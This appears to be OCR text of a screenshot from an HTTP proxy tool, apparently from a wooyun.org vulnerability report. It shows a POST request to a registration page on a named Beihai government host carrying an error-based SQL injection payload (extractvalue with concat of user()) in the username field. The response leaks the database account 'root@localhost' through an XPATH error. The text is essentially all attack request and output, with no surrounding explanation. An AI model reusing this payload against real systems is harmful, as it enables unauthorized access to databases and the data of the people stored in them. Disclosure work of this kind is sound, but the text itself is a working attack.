 Go
Cancel
<
>
Target: http://bhrb.beihai.gov.cn:8080
?
Request
Raw
Params
Headers
Hex
POST /epaper/test/regist.jsp?dowhat=registsave HTTP/1.1
Host: bhrb.beihai.gov.cn:8080
Proxy-Connection: keep-alive
Content-Length: 280
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Origin: http://bhrb.beihai.gov.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://bhrb.beihai.gov.cn:8080/epaper/test/regist.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=25FDEBEA92ADEA0151AA129A892185A6;
JSESSIONID=7DB4481A866BFDAD91FC4152D6CB2F1B
username=adminadmin' and extractvalue(1,concat(0x24,
concat(0x24,user()),0x24))%23'&password=123123&password2=1
23123&email=adasd%40qq.com&realname=aaaa&sex=radiobutto
n&cardnumber=11111111&birthday=&telephone=&fax=&handp
hone=&address=&postcode=&workdept=&duty=&Submit=%D7
%A2+%B2%E1
Response
Raw
Headers
Hex
HTML
Render
</tr>
</table></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td height="25" align="center"><table width="96%"
border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="right" width="20%">信息：</td>
<td align="left"><label>
注册用户错误:获取用户错误:XPATH syntax error:
'$root@localhost$'
</label></td>
</tr>
</table></td>
</tr>
<tr>
<td height="10"></td>
</tr>
<tr>
<td height="5"></td>
</tr>
<tr>
<td align="center"><label>
www.wooyun.org